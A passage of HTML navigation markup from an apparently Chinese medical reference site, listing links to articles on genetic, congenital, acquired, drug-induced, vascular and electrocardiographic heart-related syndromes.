href=\'/heart/zhz/yichuan/yin/684.html\'>Fanconi综合征（先天性再生障碍性贫血、范可尼贫血）</a></li><li><a href=\'/heart/zhz/yichuan/yin/685.html\'>血小板减少伴桡骨缺如综合征（无桡骨血小板减少综合征）</a></li><li><a href=\'/heart/zhz/yichuan/yin/686.html\'>无脾综合征（伴无脾先天性心脏病）</a></li><li><a href=\'/heart/zhz/yichuan/yin/687.html\'>多脾综合征（多脾伴心血管畸形综合征）</a></li><li><a href=\'/heart/zhz/yichuan/yin/688.html\'>Meckel综合征（Gruber综合征、脑膨出-多指-多囊肾综合征）</a></li><li><a href=\'/heart/zhz/yichuan/yin/689.html\'>Smith-Lemli-Opitz综合征（小头-小颌-并趾综合征）</a></li><li><a href=\'/heart/zhz/yichuan/yin/690.html\'>Laurence-Moon-Biedl综合征（肥胖生殖无能综合征）</a></li><li><a href=\'/heart/zhz/yichuan/yin/691.html\'>Zellweger综合征（脑-肝-肾综合征）</a></li><li><a href=\'/heart/zhz/yichuan/yin/692.html\'>Seckel综合征（鸟头侏儒症、原始性小头畸形侏儒症）</a></li><li><a href=\'/heart/zhz/yichuan/yin/693.html\'>Cockayne综合征（侏儒-视网膜萎缩-耳聋综合征）</a></li><li><a href=\'/heart/zhz/yichuan/yin/694.html\'>Marchesani综合征（短指-晶状体异位综合征）</a></li><li><a href=\'/heart/zhz/yichuan/yin/695.html\'>隐眼-并指综合征（Ullrich综合征、隐眼伴其他畸形）</a></li><li><a href=\'/heart/zhz/yichuan/yin/696.html\'>Kartagener综合征（副鼻窦-支气管扩张-内脏转位综合征）</a></li><li><a href=\'/heart/zhz/yichuan/yin/697.html\'>Chandra-Khetarpal（支气管扩张-鼻窦旁不发育-左位心）</a></li><li><a href=\'/heart/zhz/yichuan/yin/698.html\'>Refsum综合征（雷夫叙姆病、共济失调-多发性神经炎综合征）</a></li><li><a href=\'/heart/zhz/yichuan/yin/699.html\'>Apert-Gallais综合征（先天性肾上腺异常综合征）</a></li><li><a href=\'/heart/zhz/yichuan/yin/700.html\'>肢残缺-心脏畸形综合征</a></li><li><a href=\'/heart/zhz/yichuan/yin/701.html\'>Mulibrey综合征（心包缩窄和生长停滞，肌肝脑眼侏儒症）</a></li><li><a href=\'/heart/zhz/yichuan/yin/702.html\'>Schinzel-Giedion面部退缩综合征</a></li><li><a href=\'/heart/zhz/yichuan/yin/703.html\'>小耳-主动脉弓综合征（异维甲酸胚胎病样综合征）</a></li><li><a href=\'/heart/zhz/yichuan/yin/704.html\'>愉快性侏儒综合征（愉快性发育不良）</a></li><li><a href=\'/heart/zhz/yichuan/yin/705.html\'>Fryns综合征（膈疝、异常面容和肢端异常）</a></li><li><a href=\'/heart/zhz/yichuan/yin/706.html\'>Pompe综合征（糖原心综合征、心糖原累积病）</a></li><li><a href=\'/heart/zhz/yichuan/yin/707.html\'>Forbes综合征（Cori病、糖原贮积症Ⅲ型综合征）</a></li><li><a href=\'/heart/zhz/yichuan/yin/708.html\'>Riley-Day综合征（家族性自主神经机能障碍）</a></li><li><a href=\'/heart/zhz/yichuan/yin/709.html\'>库欣综合征（遗传皮质醇增多症、先天肾上腺皮质增生）</a></li><li><a href=\'/heart/zhz/yichuan/yin/710.html\'>Hurler综合征（多发性骨发育不良综合征）</a></li><li><a href=\'/heart/zhz/yichuan/yin/711.html\'>Scheie综合征（黏多糖贮积症I-S、MPSI-S）</a></li><li><a href=\'/heart/zhz/yichuan/yin/712.html\'>Hurler/Scheie复合综合征</a></li><li><a href=\'/heart/zhz/yichuan/yin/713.html\'>Hunter A型综合征（黏多糖贮积症Ⅱ-A型、MPSⅡ-A型）</a></li><li><a href=\'/heart/zhz/yichuan/yin/714.html\'>Hunter B型综合征（黏多糖贮积症Ⅱ-B型综合征）</a></li><li><a href=\'/heart/zhz/yichuan/yin/715.html\'>Sanfilippo综合征（黏多糖综合征Ⅲ型、肝素尿综合征）</a></li><li><a href=\'/heart/zhz/yichuan/yin/716.html\'>Morquio综合征（黏多糖病Ⅳ型综合征、硫酸角质素尿症）</a></li><li><a href=\'/heart/zhz/yichuan/yin/717.html\'>黏多糖Ⅴ型综合征（附：黏多糖贮积症各型特点表）</a></li><li><a href=\'/heart/zhz/yichuan/yin/718.html\'>早老综合征（早老症、过早老化综合征）</a></li><li><a href=\'/heart/zhz/yichuan/yin/719.html\'>Werner综合征（成人型早老症、成人型早老综合征）</a></li><li><a href=\'/heart/zhz/yichuan/yin/720.html\'>肢端早老综合征（肢端早老症、肢皮早老症）</a></li><li><a href=\'/heart/zhz/yichuan/yin/721.html\'>变形性早老综合征</a></li></ul></li><li class=\'ztree\'><a href=\'/heart/zhz/yichuan/xls/\'>性连锁遗传</a><input type=\'checkbox\'><ul><li><a href=\'/heart/zhz/yichuan/xls/722.html\'>Goltz综合征（Gorlin综合征、局灶性皮肤发育不全）</a></li><li><a href=\'/heart/zhz/yichuan/xls/723.html\'>Bloch-Sulzberger综合征（色素失禁症、色素颗粒细胞痣）</a></li><li><a href=\'/heart/zhz/yichuan/xls/724.html\'>卷发综合征（钢毛综合征、Menkes综合征）</a></li><li><a href=\'/heart/zhz/yichuan/xls/725.html\'>CHILD综合征（单侧鱼鳞癣样红皮病）</a></li><li><a href=\'/heart/zhz/yichuan/xls/726.html\'>Wildervanck综合征（颈-眼-听觉综合征）</a></li><li><a href=\'/heart/zhz/yichuan/xls/727.html\'>FG综合征（Opitz-Kaveggia综合征）</a></li><li><a href=\'/heart/zhz/yichuan/xls/728.html\'>Simpson畸形综合征（XR型发育不良巨人综合征）</a></li></ul></li></ul></li><li class=\'ztree\'><a href=\'/heart/zhz/xiantian/\'>先天性畸形综合征</a><input type=\'checkbox\'><ul><li class=\'ztree\'><a href=\'/heart/zhz/xiantian/xtjx/\'>先天性心血管畸形</a><input type=\'checkbox\'><ul><li><a href=\'/heart/zhz/xiantian/xtjx/729.html\'>法洛综合征（法洛四联症、Fallot四联症）</a></li><li><a href=\'/heart/zhz/xiantian/xtjx/730.html\'>法洛四联症-肺动脉瓣缺失综合征</a></li><li><a href=\'/heart/zhz/xiantian/xtjx/731.html\'>Eisenmenger综合征（肺动脉高压性右向左分流综合征）</a></li><li><a href=\'/heart/zhz/xiantian/xtjx/732.html\'>Ebstein综合征（三尖瓣下移畸形、爱勃斯坦畸形）</a></li><li><a href=\'/heart/zhz/xiantian/xtjx/733.html\'>Lutembacher综合征（鲁登巴赫综合征）</a></li><li><a href=\'/heart/zhz/xiantian/xtjx/965.html\'>先天性畸形综合征学习引言</a></li><li><a href=\'/heart/zhz/xiantian/xtjx/966.html\'>房间隔缺损-房室传导延长（房间隔缺损伴房室阻滞）</a></li><li><a href=\'/heart/zhz/xiantian/xtjx/968.html\'>动脉导管未闭逆向分流综合征</a></li><li><a href=\'/heart/zhz/xiantian/xtjx/967.html\'>动脉导管未闭（PDA）的病理、诊断与治疗</a></li><li><a href=\'/heart/zhz/xiantian/xtjx/969.html\'>动脉导管未闭-颜面畸形综合征（Gorlin综合征）</a></li><li><a href=\'/heart/zhz/xiantian/xtjx/970.html\'>三尖瓣闭锁综合征</a></li><li><a href=\'/heart/zhz/xiantian/xtjx/971.html\'>三房心综合征（三房心、肺总静脉狭窄综合征）</a></li><li><a href=\'/heart/zhz/xiantian/xtjx/972.html\'>肺静脉畸形引流伴二尖瓣狭窄综合征</a></li><li><a href=\'/heart/zhz/xiantian/xtjx/973.html\'>双心室主动脉转位和左心室肺动脉狭窄综合征</a></li><li><a href=\'/heart/zhz/xiantian/xtjx/974.html\'>右室双出口</a></li><li><a href=\'/heart/zhz/xiantian/xtjx/975.html\'>真性右位心</a></li><li><a href=\'/heart/zhz/xiantian/xtjx/976.html\'>悬垂心综合征</a></li><li><a href=\'/heart/zhz/xiantian/xtjx/977.html\'>左心发育不全综合征</a></li><li><a href=\'/heart/zhz/xiantian/xtjx/978.html\'>致心律失常性右室心肌病（右室发育不良、ARVC）</a></li><li><a href=\'/heart/zhz/xiantian/xtjx/979.html\'>Uhl综合征（先天性右心室心肌萎缩、羊皮纸样右心室）</a></li><li><a href=\'/heart/zhz/xiantian/xtjx/980.html\'>Hrerrmann综合征（先天性主动脉窦动脉瘤破裂入右心室）</a></li><li><a href=\'/heart/zhz/xiantian/xtjx/981.html\'>先天性主动脉瓣反流（先天性主动脉瓣关闭不全）</a></li><li><a href=\'/heart/zhz/xiantian/xtjx/982.html\'>心内膜垫发育畸形综合征（房室间隔缺损）</a></li><li><a href=\'/heart/zhz/xiantian/xtjx/983.html\'>完全性大血管转位（大动脉转位、大动脉错位）</a></li><li><a href=\'/heart/zhz/xiantian/xtjx/984.html\'>左冠状动脉畸形（先天性冠状动脉瘘）</a></li><li><a href=\'/heart/zhz/xiantian/xtjx/985.html\'>无顶冠状静脉窦综合征（冠状静脉窦间隔缺损）</a></li></ul></li><li class=\'ztree\'><a href=\'/heart/zhz/xiantian/qita/\'>其他畸形</a><input type=\'checkbox\'><ul><li><a href=\'/heart/zhz/xiantian/qita/734.html\'>Larsen综合征（腭裂-先天性多发性脱位综合征）</a></li><li><a href=\'/heart/zhz/xiantian/qita/735.html\'>腭-心-面综合征（Shprintzen综合征）</a></li><li><a href=\'/heart/zhz/xiantian/qita/736.html\'>Pierre Robin综合征（小颌畸形综合征）</a></li><li><a href=\'/heart/zhz/xiantian/qita/737.html\'>Williams综合征（主动脉瓣上狭窄综合征）</a></li><li><a href=\'/heart/zhz/xiantian/qita/738.html\'>心-手-足综合征（Holt-Oram综合征亚型）</a></li><li><a href=\'/heart/zhz/xiantian/qita/739.html\'>Alagille综合征（动脉-肝脏发育不良综合征）</a></li><li><a href=\'/heart/zhz/xiantian/qita/740.html\'>C综合征（Opitz三角头综合征）</a></li><li><a href=\'/heart/zhz/xiantian/qita/741.html\'>CHARGE综合征（CHARGE联合畸形、鼻孔闭锁畸形）</a></li><li><a href=\'/heart/zhz/xiantian/qita/742.html\'>DeLange综合征（阿姆斯特丹型侏儒、Amsterdam综合征）</a></li><li><a href=\'/heart/zhz/xiantian/qita/743.html\'>Robinow综合征（Robinow侏儒症、胎儿面综合征）</a></li><li><a href=\'/heart/zhz/xiantian/qita/744.html\'>Silver综合征（不对称性矮小-性发育障碍综合征）</a></li><li><a href=\'/heart/zhz/xiantian/qita/745.html\'>Cuyler综合征（先天性心脏病-面肌无力综合征）</a></li><li><a href=\'/heart/zhz/xiantian/qita/746.html\'>Schonenberg综合征（侏儒-心肌病综合征）</a></li><li><a href=\'/heart/zhz/xiantian/qita/747.html\'>先天性心脏病-胸骨-膈-前腹壁综合征（Crillenden畸形）</a></li><li><a href=\'/heart/zhz/xiantian/qita/748.html\'>先天性心脏病-耳聋-骨骼畸形综合征</a></li><li><a href=\'/heart/zhz/xiantian/qita/749.html\'>Kearns-Sayre综合征（眼肌麻痹-房室阻滞综合征）</a></li><li><a href=\'/heart/zhz/xiantian/qita/750.html\'>心面综合征（先天性嘴角降肌发育不良综合征）</a></li><li><a href=\'/heart/zhz/xiantian/qita/751.html\'>Falek综合征（肢-皮-心综合征、CHILD综合征）</a></li><li><a href=\'/heart/zhz/xiantian/qita/752.html\'>Goldenhar综合征（眼-耳-脊椎发育不良综合征）</a></li><li><a href=\'/heart/zhz/xiantian/qita/753.html\'>Klippel-Feil综合征（颈椎先天融合畸形）</a></li><li><a href=\'/heart/zhz/xiantian/qita/754.html\'>Guerin-Sterm（先天性多发性关节挛缩、关节弯曲综合征）</a></li><li><a href=\'/heart/zhz/xiantian/qita/755.html\'>短肋-多指综合征</a></li><li><a href=\'/heart/zhz/xiantian/qita/756.html\'>Poland综合征（波兰综合征、胸大肌缺损并指综合征）</a></li><li><a href=\'/heart/zhz/xiantian/qita/757.html\'>Rubinslein-Taybi综合征（宽拇指-巨趾综合征）</a></li><li><a href=\'/heart/zhz/xiantian/qita/758.html\'>Beckwith-Wiedemann综合征（脐膨出-巨舌-巨体综合征）</a></li><li><a href=\'/heart/zhz/xiantian/qita/759.html\'>Solmon综合征（线状皮脂腺痣、神经-皮肤综合征）</a></li><li><a href=\'/heart/zhz/xiantian/qita/760.html\'>Di George综合征（先天性胸腺发育不良）</a></li><li><a href=\'/heart/zhz/xiantian/qita/761.html\'>Longevity综合征（长寿综合征、家族性高脂蛋白血症）</a></li><li><a href=\'/heart/zhz/xiantian/qita/762.html\'>脆性X染色体综合征（X连锁智力低下与大睾丸综合征）</a></li></ul></li></ul></li><li class=\'ztree\'><a href=\'/heart/zhz/huode/\'>获得性综合征</a><input type=\'checkbox\'><ul><li class=\'ztree\'><a href=\'/heart/zhz/huode/ht/\'>后天性的</a><input type=\'checkbox\'><ul><li><a href=\'/heart/zhz/huode/ht/763.html\'>急性冠脉综合征（ACS、急性心肌缺血综合征）</a></li><li><a href=\'/heart/zhz/huode/ht/764.html\'>心肌缺血综合征</a></li><li><a href=\'/heart/zhz/huode/ht/765.html\'>中间综合征（进行性心绞痛、急性冠脉功能不全）</a></li><li><a href=\'/heart/zhz/huode/ht/766.html\'>心肌梗死后综合征（急性心肌梗死后心包炎）</a></li><li><a href=\'/heart/zhz/huode/ht/767.html\'>肩-手综合征（反射性交感神经营养不良）</a></li><li><a href=\'/heart/zhz/huode/ht/768.html\'>乳头肌功能不全综合征</a></li><li><a href=\'/heart/zhz/huode/ht/769.html\'>心脏X综合征（微血管心绞痛）</a></li><li><a href=\'/heart/zhz/huode/ht/770.html\'>再灌注综合征（再灌注性心律失常）</a></li><li><a href=\'/heart/zhz/huode/ht/771.html\'>前胸壁综合征（Prinzmetal、Messumi综合征）</a></li><li><a href=\'/heart/zhz/huode/ht/772.html\'>心脏损伤后综合征</a></li><li><a href=\'/heart/zhz/huode/ht/773.html\'>低心排出量综合征</a></li><li><a href=\'/heart/zhz/huode/ht/774.html\'>高心排出量综合征（高动力性循环状态）</a></li><li><a href=\'/heart/zhz/huode/ht/775.html\'>右心室阻塞性衰竭综合征（Bernheim综合征）</a></li><li><a href=\'/heart/zhz/huode/ht/776.html\'>心力衰竭综合征（充血性心力衰竭）</a></li><li><a href=\'/heart/zhz/huode/ht/777.html\'>Botdin心-胆综合征</a></li><li><a href=\'/heart/zhz/huode/ht/778.html\'>胆心综合征（胆心症候群）</a></li><li><a href=\'/heart/zhz/huode/ht/779.html\'>肝心综合征（肝-心症候群）</a></li><li><a href=\'/heart/zhz/huode/ht/780.html\'>胰心综合征（胰-心症候群）</a></li><li><a href=\'/heart/zhz/huode/ht/781.html\'>胃心综合征（Roernheld综合征）</a></li><li><a href=\'/heart/zhz/huode/ht/782.html\'>胃结肠心脏综合征（Payr综合征、结肠曲综合征）</a></li><li><a href=\'/heart/zhz/huode/ht/783.html\'>阿-斯综合征（急性心源性脑缺氧综合征）</a></li><li><a href=\'/heart/zhz/huode/ht/784.html\'>脑心综合征</a></li><li><a href=\'/heart/zhz/huode/ht/785.html\'>颈心综合征（颈椎性类冠心病）</a></li><li><a href=\'/heart/zhz/huode/ht/786.html\'>心源性哮喘综合征（Ridley、阵发性夜间呼吸困难综合征）</a></li><li><a href=\'/heart/zhz/huode/ht/787.html\'>Ortner综合征（心脏-声带综合征）</a></li><li><a href=\'/heart/zhz/huode/ht/788.html\'>心源性恶病质综合征</a></li><li><a href=\'/heart/zhz/huode/ht/789.html\'>恶病质性心脏综合征</a></li><li><a href=\'/heart/zhz/huode/ht/790.html\'>老年心脏钙化综合征（老年钙化心瓣膜病）</a></li><li><a href=\'/heart/zhz/huode/ht/791.html\'>二尖瓣脱垂综合征（Barlow综合征）</a></li><li><a href=\'/heart/zhz/huode/ht/792.html\'>心脏畸形脑脓肿综合征（反常性栓塞综合征）</a></li><li><a href=\'/heart/zhz/huode/ht/793.html\'>松软瓣膜综合征（瓣膜黏液变性）</a></li><li><a href=\'/heart/zhz/huode/ht/794.html\'>心脏黏液瘤综合征</a></li><li><a href=\'/heart/zhz/huode/ht/795.html\'>强直心脏综合征（限制性血流动力综合征）</a></li><li><a href=\'/heart/zhz/huode/ht/796.html\'>小心脏综合征（MasLer小心脏综合征）</a></li><li><a href=\'/heart/zhz/huode/ht/797.html\'>肥胖心脏综合征（肥胖性心肌病）</a></li><li><a href=\'/heart/zhz/huode/ht/798.html\'>Monge综合征（慢性高山病、高山心脏病）</a></li><li><a href=\'/heart/zhz/huode/ht/799.html\'>盖亚尔综合征（孤立性右位心）</a></li><li><a href=\'/heart/zhz/huode/ht/800.html\'>运动心脏综合征（运动员心脏、运动性心脏肥大）</a></li><li><a href=\'/heart/zhz/huode/ht/801.html\'>脚气性心脏病（维生素B1缺乏性心脏综合征）</a></li><li><a href=\'/heart/zhz/huode/ht/802.html\'>酒精性心脏肥大-肺气肿综合征</a></li><li><a href=\'/heart/zhz/huode/ht/803.html\'>肥胖-肺换气不足综合征（肥胖通气不良综合征）</a></li><li><a href=\'/heart/zhz/huode/ht/804.html\'>睡眠呼吸暂停综合征（打鼾、阻塞性睡眠呼吸征）</a></li><li><a href=\'/heart/zhz/huode/ht/805.html\'>妊娠高血压综合征（妊高征）</a></li><li><a href=\'/heart/zhz/huode/ht/806.html\'>内分泌性高血压综合征</a></li><li><a href=\'/heart/zhz/huode/ht/807.html\'>特发性直立性低血压综合征</a></li><li><a href=\'/heart/zhz/huode/ht/808.html\'>仰卧位低血压综合征</a></li><li><a href=\'/heart/zhz/huode/ht/809.html\'>中毒性休克综合征</a></li><li><a href=\'/heart/zhz/huode/ht/810.html\'>Fiedler综合征（特发、孤立性心肌炎）</a></li><li><a href=\'/heart/zhz/huode/ht/811.html\'>非特异性心包炎综合征（急性特发性良性心包炎）</a></li><li><a href=\'/heart/zhz/huode/ht/812.html\'>缩窄性心包炎综合征</a></li><li><a href=\'/heart/zhz/huode/ht/813.html\'>Dietlen综合征（心包膈肌粘连综合征）</a></li><li><a href=\'/heart/zhz/huode/ht/814.html\'>心内膜弹力纤维增生综合征（心内膜硬化）</a></li><li><a href=\'/heart/zhz/huode/ht/815.html\'>Loffler心内膜炎综合征（嗜酸细胞性心内膜炎）</a></li><li><a href=\'/heart/zhz/huode/ht/816.html\'>无菌性疣状心内膜炎（Libman-Sack综合征）</a></li><li><a href=\'/heart/zhz/huode/ht/817.html\'>Meadows综合征（特发性产褥期心肌病）</a></li><li><a href=\'/heart/zhz/huode/ht/818.html\'>心脏过敏综合征（心血管神经官能症）</a></li><li><a href=\'/heart/zhz/huode/ht/819.html\'>β受体过敏综合征</a></li><li><a href=\'/heart/zhz/huode/ht/820.html\'>假日心脏综合征</a></li><li><a href=\'/heart/zhz/huode/ht/821.html\'>烹调综合征（味精过量综合征）</a></li><li><a href=\'/heart/zhz/huode/ht/822.html\'>血管迷走性晕厥综合征（单纯性晕厥）</a></li><li><a href=\'/heart/zhz/huode/ht/824.html\'>Holmes心脏综合征</a></li><li><a href=\'/heart/zhz/huode/ht/825.html\'>心脏性猝死综合征</a></li><li><a href=\'/heart/zhz/huode/ht/826.html\'>放射性心脏损伤综合征（放射诱发心脏病）</a></li><li><a href=\'/heart/zhz/huode/ht/827.html\'>高黏度综合征（血液流变性紫癜高珠蛋白血症）</a></li><li><a href=\'/heart/zhz/huode/ht/828.html\'>婴儿猝死综合征（新生儿意外猝死）</a></li><li><a href=\'/heart/zhz/huode/ht/829.html\'>直背综合征（假性心脏病、扁平胸综合征）</a></li><li><a href=\'/heart/zhz/huode/ht/830.html\'>Dressler综合征</a></li><li><a href=\'/heart/zhz/huode/ht/831.html\'>心包切开后综合征（心包切开术后综合征）</a></li><li><a href=\'/heart/zhz/huode/ht/832.html\'>心脏压塞综合征（心包填塞）</a></li><li><a href=\'/heart/zhz/huode/ht/833.html\'>结缔组织心脏综合征</a></li><li><a href=\'/heart/zhz/huode/ht/834.html\'>特发性心脏肥大综合征</a></li><li><a href=\'/heart/zhz/huode/ht/835.html\'>Bernheim综合征（右心室阻塞-衰竭综合征）</a></li><li><a href=\'/heart/zhz/huode/ht/836.html\'>Becker综合征（非洲心肌病）</a></li><li><a href=\'/heart/zhz/huode/ht/837.html\'>梅毒性主动脉综合征（梅毒性心血管病）</a></li><li><a href=\'/heart/zhz/huode/ht/838.html\'>主动脉瓣脱垂综合征</a></li><li><a href=\'/heart/zhz/huode/ht/839.html\'>Page综合征（间脑性高血压综合征）</a></li><li><a href=\'/heart/zhz/huode/ht/840.html\'>脂肪栓塞综合征（Bergman综合征）</a></li><li><a href=\'/heart/zhz/huode/ht/841.html\'>空蝶鞍综合征（空泡蝶鞍综合征）</a></li><li><a href=\'/heart/zhz/huode/ht/842.html\'>腹绞痛综合征（间歇性肠系膜动脉缺血综合征）</a></li><li><a href=\'/heart/zhz/huode/ht/843.html\'>腹部卒中综合征（肠系膜或腹膜下出血）</a></li><li><a href=\'/heart/zhz/huode/ht/844.html\'>类癌综合征（嗜银细胞瘤）</a></li><li><a href=\'/heart/zhz/huode/ht/988.html\'>心绞痛综合征</a></li></ul></li><li class=\'ztree\'><a href=\'/heart/zhz/huode/yao/\'>药源性的</a><input type=\'checkbox\'><ul><li><a href=\'/heart/zhz/huode/yao/845.html\'>心血管药物首剂综合征（药物首剂现象、首剂效应）</a></li><li><a href=\'/heart/zhz/huode/yao/846.html\'>普萘洛尔停药综合征（心得安所致停药综合征）</a></li><li><a href=\'/heart/zhz/huode/yao/847.html\'>钙通道阻滞剂停药综合征（硝苯地平停药综合征）</a></li><li><a href=\'/heart/zhz/huode/yao/848.html\'>硝酸甘油停药综合征</a></li><li><a href=\'/heart/zhz/huode/yao/849.html\'>抗高血压药撤药综合征（主要是类可乐定的停药）</a></li><li><a href=\'/heart/zhz/huode/yao/850.html\'>β受体阻滞剂首剂综合征（心得安类首剂综合征）</a></li><li><a href=\'/heart/zhz/huode/yao/851.html\'>哌唑嗪首剂综合征</a></li><li><a href=\'/heart/zhz/huode/yao/852.html\'>洋地黄中毒综合征（洋地黄毒力作用、毒性反应）</a></li><li><a href=\'/heart/zhz/huode/yao/853.html\'>Widal综合征（阿司匹林三联症、哮喘三联症）</a></li><li><a href=\'/heart/zhz/huode/yao/854.html\'>卡托普利副作用综合征（巯甲丙脯酸副作用综合征）</a></li><li><a href=\'/heart/zhz/huode/yao/855.html\'>抗心律失常药致心律失常综合征</a></li><li><a href=\'/heart/zhz/huode/yao/856.html\'>双嘧达莫、潘生丁窃血综合征</a></li><li><a href=\'/heart/zhz/huode/yao/857.html\'>奎尼丁晕厥综合征诊疗参考</a></li><li><a href=\'/heart/zhz/huode/yao/858.html\'>药源性Adams-Stokes综合征（药源性阿-斯综合征）</a></li><li><a href=\'/heart/zhz/huode/yao/859.html\'>药源性心力衰竭综合征</a></li><li><a href=\'/heart/zhz/huode/yao/860.html\'>药源性延迟复极综合征</a></li><li><a href=\'/heart/zhz/huode/yao/861.html\'>药源性锥体外系综合征</a></li><li><a href=\'/heart/zhz/huode/yao/862.html\'>药源性红斑狼疮综合征</a></li><li><a href=\'/heart/zhz/huode/yao/863.html\'>胰岛素抵抗综合征（糖尿病性X综合征）</a></li></ul></li></ul></li><li class=\'ztree\'><a href=\'/heart/zhz/xueguan/\'>血管综合征</a><input type=\'checkbox\'><ul><li class=\'ztree\'><a href=\'/heart/zhz/xueguan/da/\'>大血管</a><input type=\'checkbox\'><ul><li><a href=\'/heart/zhz/xueguan/da/864.html\'>大动脉炎综合征</a></li><li><a href=\'/heart/zhz/xueguan/da/865.html\'>主动脉闭塞综合征（主动脉骑跨栓）</a></li><li><a href=\'/heart/zhz/xueguan/da/866.html\'>主动脉瘤-下腔静脉瘘综合征</a></li><li><a href=\'/heart/zhz/xueguan/da/867.html\'>主动脉特发性坏死综合征</a></li><li><a href=\'/heart/zhz/xueguan/da/868.html\'>主动脉夹层综合征（主动脉夹层血肿、夹层瘤）</a></li><li><a href=\'/heart/zhz/xueguan/da/869.html\'>主动脉缩窄综合征（主动脉峡部缩窄）</a></li><li><a href=\'/heart/zhz/xueguan/da/870.html\'>肺动脉栓塞综合征（Hughes-Stovin综合征）</a></li><li><a href=\'/heart/zhz/xueguan/da/871.html\'>原发性肺动脉高压综合征（肺动脉硬化症）</a></li><li><a href=\'/heart/zhz/xueguan/da/872.html\'>肺动静脉瘘综合征（先天性肺动脉瘤综合征）</a></li><li><a href=\'/heart/zhz/xueguan/da/873.html\'>特发性肺动脉扩张综合征</a></li><li><a href=\'/heart/zhz/xueguan/da/874.html\'>肺动脉缩窄性心包炎综合征（Couley综合征）</a></li><li><a href=\'/heart/zhz/xueguan/da/875.html\'>上腔静脉阻塞综合征</a></li><li><a href=\'/heart/zhz/xueguan/da/876.html\'>下腔静脉阻塞综合征</a></li><li><a href=\'/heart/zhz/xueguan/da/877.html\'>上下腔静脉梗阻综合征</a></li><li><a href=\'/heart/zhz/xueguan/da/878.html\'>下腔静脉膈膜型梗阻综合征</a></li></ul></li><li class=\'ztree\'><a href=\'/heart/zhz/xueguan/zhouwei/\'>周围血管</a><input type=\'checkbox\'><ul><li><a href=\'/heart/zhz/xueguan/zhouwei/879.html\'>内脏动脉综合征（肠系膜上动脉供血障碍）</a></li><li><a href=\'/heart/zhz/xueguan/zhouwei/880.html\'>病态血管综合征（动脉粥样硬化、高血压改变血管功能）</a></li><li><a href=\'/heart/zhz/xueguan/zhouwei/881.html\'>Leriche综合征（腹主动脉血栓形成）</a></li><li><a href=\'/heart/zhz/xueguan/zhouwei/882.html\'>腹腔动脉受压综合征（Marable综合征）</a></li><li><a href=\'/heart/zhz/xueguan/zhouwei/883.html\'>肠系膜上动脉综合征（十二指肠血管性压迫）</a></li><li><a href=\'/heart/zhz/xueguan/zhouwei/884.html\'>髂总动脉供血不足综合征（下肢动脉硬化闭塞症）</a></li><li><a href=\'/heart/zhz/xueguan/zhouwei/885.html\'>髂总静脉受压综合征（Cockett综合征）</a></li><li><a href=\'/heart/zhz/xueguan/zhouwei/886.html\'>肾动静脉瘘综合征</a></li><li><a href=\'/heart/zhz/xueguan/zhouwei/887.html\'>Goldblat综合征（肾血管性高血压）</a></li><li><a href=\'/heart/zhz/xueguan/zhouwei/888.html\'>腘动脉挤压综合征</a></li><li><a href=\'/heart/zhz/xueguan/zhouwei/889.html\'>变应性动脉内膜炎综合征（结节性多发性动脉炎）</a></li><li><a href=\'/heart/zhz/xueguan/zhouwei/890.html\'>布-加综合征（肝静脉血栓形成综合征、Budd-Chiari）</a></li><li><a href=\'/heart/zhz/xueguan/zhouwei/891.html\'>腋静脉创伤性血栓形成综合征（Paget-Schroetter）</a></li><li><a href=\'/heart/zhz/xueguan/zhouwei/892.html\'>锁骨下动脉窃血综合征</a></li><li><a href=\'/heart/zhz/xueguan/zhouwei/893.html\'>颈动脉窦综合征（颈动脉窦反射亢进综合征）</a></li><li><a href=\'/heart/zhz/xueguan/zhouwei/894.html\'>颈动脉系统缺血综合征（颈动脉闭塞综合征）</a></li><li><a href=\'/heart/zhz/xueguan/zhouwei/895.html\'>颈动脉瘤综合征</a></li><li><a href=\'/heart/zhz/xueguan/zhouwei/896.html\'>颈动脉过长综合征（Morgagni病）</a></li><li><a href=\'/heart/zhz/xueguan/zhouwei/897.html\'>颈动脉盗血综合征</a></li><li><a href=\'/heart/zhz/xueguan/zhouwei/898.html\'>椎动脉压迫综合征（脊柱间歇压迫综合征）</a></li><li><a href=\'/heart/zhz/xueguan/zhouwei/899.html\'>Gougerot-Ruiter综合征</a></li></ul></li><li class=\'ztree\'><a href=\'/heart/zhz/xueguan/xg/\'>与血管相关的</a><input type=\'checkbox\'><ul><li><a href=\'/heart/zhz/xueguan/xg/900.html\'>胸出口综合征（前斜角肌综合征、Naffziger氏综合征）</a></li><li><a href=\'/heart/zhz/xueguan/xg/901.html\'>雷诺综合征（雷诺现象、雷诺病）</a></li><li><a href=\'/heart/zhz/xueguan/xg/902.html\'>血管-骨肥大综合征（骨肥大性静脉曲张痣综合征）</a></li><li><a href=\'/heart/zhz/xueguan/xg/903.html\'>弹性假黄瘤综合征（系统性弹力纤维组织破裂）</a></li><li><a href=\'/heart/zhz/xueguan/xg/904.html\'>前血管炎综合征</a></li><li><a href=\'/heart/zhz/xueguan/xg/905.html\'>Buerger综合征（血栓闭塞性脉管炎）</a></li><li><a href=\'/heart/zhz/xueguan/xg/906.html\'>静脉炎后综合征（静脉性溃疡综合征）</a></li><li><a href=\'/heart/zhz/xueguan/xg/907.html\'>肥胖者静脉综合征（肥胖性静脉压迫综合征）</a></li><li><a href=\'/heart/zhz/xueguan/xg/908.html\'>间歇性跛行综合征（闭塞性动脉硬化症）</a></li><li><a href=\'/heart/zhz/xueguan/xg/909.html\'>缺血性肢体挛缩综合征（Volkmann缺血性挛缩）</a></li><li><a href=\'/heart/zhz/xueguan/xg/910.html\'>Mondor综合征（胸壁硬化性静脉周围炎）</a></li><li><a href=\'/heart/zhz/xueguan/xg/911.html\'>Bloom综合征（面部红斑侏儒综合征）</a></li><li><a href=\'/heart/zhz/xueguan/xg/912.html\'>Ehlers-Danlos综合征（弹力过度性皮肤综合征）</a></li><li><a href=\'/heart/zhz/xueguan/xg/913.html\'>Werner综合征（成人型早衰征）诊疗参考</a></li><li><a href=\'/heart/zhz/xueguan/xg/914.html\'>Hutchinson-Gilford综合征（小儿早老症）</a></li></ul></li></ul></li><li class=\'ztree\'><a href=\'/heart/zhz/xxx/\'>心电信息学</a><input type=\'checkbox\'><ul><li class=\'ztree\'><a href=\'/heart/zhz/xxx/jd/\'>经典心电信息学综合征</a><input type=\'checkbox\'><ul><li><a href=\'/heart/zhz/xxx/jd/915.html\'>病态窦房结综合征（病窦综合征）</a></li><li><a href=\'/heart/zhz/xxx/jd/916.html\'>遗传性病态窦房结综合征</a></li><li><a href=\'/heart/zhz/xxx/jd/917.html\'>预激综合征（WPW综合征）</a></li><li><a 